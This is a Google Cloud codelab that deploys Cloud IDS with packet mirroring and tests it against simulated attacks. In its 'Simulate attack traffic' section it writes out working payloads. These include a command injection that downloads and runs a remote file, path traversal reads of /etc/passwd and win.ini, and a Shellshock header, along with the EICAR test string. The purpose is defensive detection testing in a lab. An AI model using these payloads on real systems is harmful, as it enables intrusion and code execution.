
1. Introduction
In this lab, you deploy Cloud IDS, a next-generation advanced intrusion detection service that provides threat detection for intrusions, malware, spyware and command-and-control attacks. You will simulate multiple attacks and view the threat details in the Cloud Console.
What you'll learn
- How to create a Cloud IDS endpoint
- How to create 2 virtual machines with gcloud commands
- How to create a packet mirroring policy
- How to simulate attack traffic from a virtual machine
- How to view threat details in Cloud Console and Cloud Logging
What you'll need
- Knowledge of basic linux commands
2. Cloud IDS use cases
Cloud IDS provides a Google Cloud native Next-Gen Intrusion Detection Service (IDS) for customers to meet their advanced threat detection and compliance requirements such as PCI 11.4. The service is powered by Palo Alto Networks threat protection technologies to provide advanced intrusion detection. Combining Google Cloud's world-class infrastructure with world-class security from Palo Alto Networks, provides customers with an unmatched combination of a fully managed, high performance and highest security efficacy advanced threat detection service.
As customers migrate to the cloud, security is top of mind for them. They want to have the similar security controls they have on-prem, such as Intrusion detection service (IDS) in the cloud. They strongly prefer to use a cloud native managed IDS solution for ease of deployment, high performance and optimized costs compared to deploying a 3rd party security solution and managing the infrastructure or bringing their own signatures. Google Cloud IDS provides an end-to-end and auto-scaling managed IDS service enabling customers to spend their time analyzing and mitigating threats and frees up their time and resources for managing the infrastructure or threat signatures.
Cloud IDS is deployed out of band and can detect and alert on threats, but it cannot block threats. It leverages Google Cloud Packet Mirroring to make a copy of network traffic that gets analyzed using the Palo Alto Network threat detection engine.
3. Codelab topology

Figure 1. High level architectural overview of Cloud IDS deployment for this lab.
4. Setup and Requirements
Self-paced environment setup

- Sign-in to the Google Cloud Console and create a new project or reuse an existing one. If you don't already have a Gmail or Google Workspace account, you must create one.


- The Project name is the display name for this project's participants. It is a character string not used by Google APIs, and you can update it at any time.
- The Project ID must be unique across all Google Cloud projects and is immutable (cannot be changed after it has been set). The Cloud Console auto-generates a unique string; usually you don't care what it is. In most codelabs, you'll need to reference the Project ID (and it is typically identified as
PROJECT_ID), so if you don't like it, generate another random one, or, you can try your own and see if it's available. Then it's "frozen" after the project is created. - There is a third value, a Project Number which some APIs use. Learn more about all three of these values in the documentation.
- Next, you'll need to enable billing in the Cloud Console in order to use Cloud resources/APIs. Running through this codelab shouldn't cost much, if anything at all. To shut down resources so you don't incur billing beyond this tutorial, follow any "clean-up" instructions found at the end of the codelab. New users of Google Cloud are eligible for the $300 USD Free Trial program.
Start Cloud Shell
While Google Cloud can be operated remotely from your laptop, in this codelab you will be using Google Cloud Shell, a command line environment running in the Cloud.
From the GCP Console click the Cloud Shell icon on the top right toolbar:

It should only take a few moments to provision and connect to the environment. When it is finished, you should see something like this:

This virtual machine is loaded with all the development tools you'll need. It offers a persistent 5GB home directory, and runs on Google Cloud, greatly enhancing network performance and authentication. All of your work in this lab can be done with simply a browser.
5. Before you begin
Enable APIs
Inside Cloud Shell, make sure that your project id is set up
gcloud config list project
gcloud config set project [YOUR-PROJECT-NAME]
export PROJECT_ID=$(gcloud config get-value project | sed '2d')
Enable all necessary services
gcloud services enable compute.googleapis.com
gcloud services enable ids.googleapis.com
gcloud services enable logging.googleapis.com
6. Create VPC network
VPC Network
From Cloud Shell
gcloud compute networks create cloud-ids \
--subnet-mode=custom
Subnet
From Cloud Shell
gcloud compute networks subnets create cloud-ids-useast1 \
--range=192.168.10.0/24 \
--network=cloud-ids \
--region=us-east1
Private Service Access
From Cloud Shell
gcloud compute addresses create cloud-ids-ips \
--global \
--purpose=VPC_PEERING \
--addresses=10.10.10.0 \
--prefix-length=24 \
--description="Cloud IDS Range" \
--network=cloud-ids
Private Service Connection
From Cloud Shell
gcloud services vpc-peerings connect \
--service=servicenetworking.googleapis.com \
--ranges=cloud-ids-ips \
--network=cloud-ids \
--project=$PROJECT_ID
Firewall Rules
To allow IAP to connect to your VM instances, create a firewall rule that:
- Applies to all VM instances that you want to be accessible by using IAP.
- Allows ingress traffic from the IP range 35.235.240.0/20. This range contains all IP addresses that IAP uses for TCP forwarding.
From Cloud Shell
gcloud compute firewall-rules create allow-iap-proxy \
--direction=INGRESS \
--priority=1000 \
--network=cloud-ids \
--action=ALLOW \
--rules=tcp:22 \
--source-ranges=35.235.240.0/20
To allow standard HTTP port (TCP 80) and ICMP protocol to the server:
- Applies to resources with network tag "server"
- Allows ingress from all sources
From Cloud Shell
gcloud compute firewall-rules create allow-http-icmp \
--direction=INGRESS \
--priority=1000 \
--network=cloud-ids \
--action=ALLOW \
--rules=tcp:80,icmp \
--source-ranges=0.0.0.0/0 \
--target-tags=server
Create Cloud NAT instance
Cloud Router
From Cloud Shell
gcloud compute routers create cr-cloud-ids-useast1 \
--region=us-east1 \
--network=cloud-ids
Cloud NAT
From Cloud Shell
gcloud compute routers nats create nat-cloud-ids-useast1 \
--router=cr-cloud-ids-useast1 \
--router-region=us-east1 \
--auto-allocate-nat-external-ips \
--nat-all-subnet-ip-ranges
7. Create Cloud IDS endpoint
In this section, you create a Cloud IDS Endpoint in us-east1, with a severity set to informational. The creation of the IDS endpoint takes approximately 20 minutes.
IDS Endpoint
From Cloud Shell
gcloud ids endpoints create cloud-ids-east1 \
--network=cloud-ids \
--zone=us-east1-b \
--severity=INFORMATIONAL \
--async
Verify Cloud IDS endpoint is initiated
gcloud ids endpoints list --project=$PROJECT_ID
Output -
ID: cloud-ids-east1
LOCATION: us-east1-b
SEVERITY: INFORMATIONAL
STATE: CREATING
NETWORK: cloud-ids
TRAFFIC_LOGS:
8. Create 2 Virtual Machines
In this section, you create 2 virtual machines. The first will be your web server which is mirroring to Cloud IDS. The second virtual machine will be your attack traffic source.
Virtual Machine 1 (Server)
From Cloud Shell
gcloud compute instances create server \
--zone=us-east1-b \
--machine-type=e2-medium \
--subnet=cloud-ids-useast1 \
--no-address \
--private-network-ip=192.168.10.20 \
--metadata=startup-script=\#\!\ /bin/bash$'\n'sudo\ apt-get\ update$'\n'sudo\ apt-get\ -qq\ -y\ install\ nginx \
--tags=server \
--image=debian-10-buster-v20210512 \
--image-project=debian-cloud \
--boot-disk-size=10GB
Virtual Machine 2 (Client)
From Cloud Shell
gcloud compute instances create attacker \
--zone=us-east1-b \
--machine-type=e2-medium \
--subnet=cloud-ids-useast1 \
--no-address \
--private-network-ip=192.168.10.10 \
--image=debian-10-buster-v20210512 \
--image-project=debian-cloud \
--boot-disk-size=10GB
9. Preparing Server
In this task, you will validate your server and provide a benign malware payload for your client.
SSH into the VM through Cloud Shell
gcloud compute ssh server --zone=us-east1-b --tunnel-through-iap
Confirm web service is running
sudo systemctl status nginx
Output - verify active and running
● nginx.service - A high performance web server and a reverse proxy server
   Loaded: loaded (/lib/systemd/system/nginx.service; enabled; vendor preset: enabled)
   Active: active (running) since Tue 2021-05-25 18:01:49 UTC; 5h 24min ago
     Docs: man:nginx(8)
 Main PID: 1347 (nginx)
    Tasks: 3 (limit: 4665)
   Memory: 4.5M
   CGroup: /system.slice/nginx.service
           ├─1347 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
           ├─1348 nginx: worker process
           └─1349 nginx: worker process

May 25 18:01:49 server systemd[1]: Starting A high performance web server and a reverse proxy server...
May 25 18:01:49 server systemd[1]: Started A high performance web server and a reverse proxy server.
Change directory to web service
cd /var/www/html/
Create a benign malware file on the webserver
sudo touch eicar.file
Paste in the contents
echo 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*' | sudo tee eicar.file
Return to CloudShell
exit
Create a Cloud IDS packet mirroring policy
Identify the IDS Endpoint Forwarding Rule and confirm the IDS Endpoint state is "READY".
gcloud ids endpoints describe cloud-ids-east1 --zone=us-east1-b
Example Output - Copy the value from "endpointForwardingRule"
user1@cloudshell:~ (ids-project)$ gcloud ids endpoints describe cloud-ids-east1 --zone=us-east1-b
createTime: '2021-07-01T21:03:56.099839751Z'
endpointForwardingRule: https://www.googleapis.com/compute/v1/projects/n3de7a2d45b28a050p-tp/regions/us-east1/forwardingRules/ids-fr-east-y085fcfwalsok1ca
endpointIp: 172.16.30.43
name: projects/ids-project/locations/us-east1-b/endpoints/cloud-ids-east1
network: projects/ids-project/global/networks/cloud-ids
severity: INFORMATIONAL
state: READY
updateTime: '2021-07-01T21:21:32.744309107Z'
Save the IDS Endpoint Forwarding Rule to a variable.
export FORWARDING_RULE=$(gcloud ids endpoints describe cloud-ids-east1 --zone=us-east1-b --format="value(endpointForwardingRule)")
echo $FORWARDING_RULE
Packet Mirroring Policy
From Cloud Shell
gcloud compute packet-mirrorings create cloud-ids-packet-mirroring \
--region=us-east1 \
--collector-ilb=$FORWARDING_RULE \
--network=cloud-ids \
--mirrored-subnets=cloud-ids-useast1
Verify packet mirroring policy is created
From Cloud Shell
gcloud compute packet-mirrorings list
Output
user1@cloudshell:~ (ids-project)$ gcloud compute packet-mirrorings list
NAME                        REGION       NETWORK    ENABLE
cloud-ids-packet-mirroring  us-east1     cloud-ids  TRUE
10. Simulate attack traffic
SSH into the attacker virtual machine (Client)
From Cloud Shell
gcloud compute ssh attacker --zone=us-east1-b --tunnel-through-iap
Run the following curl requests to simulate malicious traffic.
curl "http://192.168.10.20/weblogin.cgi?username=admin';cd /tmp;wget http://123.123.123.123/evil;sh evil;rm evil"
curl http://192.168.10.20/?item=../../../../WINNT/win.ini
curl http://192.168.10.20/eicar.file
curl http://192.168.10.20/cgi-bin/../../../..//bin/cat%20/etc/passwd
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://192.168.10.20/cgi-bin/test-critical
Exit the VM to return to CloudShell
exit
11. Review threats detected by Cloud IDS

Navigate to the Cloud IDS Dashboard
Navigation Menu > Network Security > Cloud IDS
Navigate to the Threats tab.

As you can see, the Cloud IDS captured various attack traffic profiles and provided the details on each threat. You may need to click the "Refresh" button if you do not see any threats. We'll now dive a little deeper and view threat details.
Locate the "Bash Remote Code Execution Vulnerability" threat and click on the three dots on the right and select "View threat details"


Now we'll view the details of this incident in Cloud Logging. Head back to the Threats page by clicking the left pointing arrow .
Click on the three dots on the right and select "View threat logs"

The same details are provided to Cloud Logging. This enables you to send the logs to Cloud Storage, Chronicle, or any SIEM/SOAR. You can also create custom workflows to take remediation action based on alerts e.g. creating a cloud function that triggers on an alert and create/update a firewall rule to block the IP address, or create/update a Cloud Armor policy.
12. Cleanup steps
Exit from VM instance (all tabs)
exit
From a single Cloud Shell terminal delete lab components
gcloud compute routers nats delete nat-cloud-ids-useast1 --router=cr-cloud-ids-useast1 --router-region=us-east1 --quiet

gcloud compute routers delete cr-cloud-ids-useast1 --region=us-east1 --quiet

gcloud compute instances delete server --zone=us-east1-b --quiet

gcloud compute instances delete attacker --zone=us-east1-b --quiet

gcloud compute firewall-rules delete allow-iap-proxy --quiet

gcloud compute firewall-rules delete allow-http-icmp --quiet

gcloud compute packet-mirrorings delete cloud-ids-packet-mirroring --region=us-east1 --quiet

gcloud ids endpoints delete cloud-ids-east1 --zone=us-east1-b --quiet

gcloud services vpc-peerings delete --service=servicenetworking.googleapis.com --network=cloud-ids --project=$PROJECT_ID --quiet

gcloud compute addresses delete cloud-ids-ips --global --quiet

gcloud compute networks subnets delete cloud-ids-useast1 --region us-east1 --quiet

gcloud compute networks delete cloud-ids --quiet
13. Congratulations!
Congratulations for completing the codelab.
What we've covered
- Cloud IDS use cases
- Network requirements
- Supported APIs
- Created a Cloud IDS endpoint
- Deployed 2 VMs
- Generated some "attack" traffic from the client
- Verified threats were detected by IDS
- Review threat details and logs